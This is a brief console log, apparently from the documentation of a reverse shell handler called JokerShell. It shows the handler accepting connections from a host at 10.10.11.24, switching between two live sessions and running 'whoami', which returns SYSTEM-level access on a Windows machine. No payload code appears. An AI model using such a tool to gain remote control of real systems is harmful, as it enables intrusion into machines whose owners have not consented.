 [Successfully] Accepted connection from 10.10.11.24:49780
^C
[?]Switching Jokers...
INFO:__main__:Live Session —> [SESSION ID::1, 10.10.11.24::49850 ]
INFO:__main__:Live Session —> [SESSION ID::2, 10.10.11.24::49780 ]
[Reminder]: CTRL+C for switching BETWEEN sessions
[Reminder]: Hitting zero(0) will Kill sessions.
[?] Pick a session please (1-2) OR press '0' for exit]: 2
10.10.11.24:49780 >>> [PJSession] 2: whoami
nt authority\system
JokerShell C:\Users\Public\Downloads>
10.10.11.24:49780 >>> [PJSession] 2: